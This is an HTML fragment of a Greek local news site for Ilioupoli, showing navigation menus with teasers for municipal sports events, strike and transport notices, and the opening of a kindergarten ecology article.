                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/3x3-hoops-event-ilioupoli2025.png" alt="Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-26T11:56:01+00:00" itemprop="datePublished">
					26-Αυγ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" itemprop="url">
						Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>ΚΟΙΝΩΝΙΚΑ</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								
<div class="t3-content " itemscope itemtype="http://schema.org/Blog">

		
	
	
	
			<div class="items-leading">
				<div class="leading leading-0"
				 itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
			

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url" title="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης">
				Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
